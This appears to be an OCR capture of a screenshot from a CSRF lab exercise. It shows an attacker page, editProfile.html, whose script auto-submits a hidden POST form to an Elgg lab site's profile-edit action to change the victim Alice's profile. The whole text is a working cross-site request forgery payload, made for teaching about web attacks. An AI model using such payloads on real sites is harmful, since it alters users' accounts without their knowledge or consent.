 editProfile.html (/var/www/CSRF/Attacker) - gedit En 12:27 AM
Open Save
Save the current file
<html>
<body>
<h1>This page forges a HTPP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my
hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create form element
var p = document.createElement("form");
// Create the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Form append to the current page
document.body.appendChild(p);
// Form submission
p.submit();
}
// Invoking forge_post function
window.onload = function() { forge_post();}
</script>
</body>
</html>
HTML Tab Width: 8 Ln 9, Col 79 INS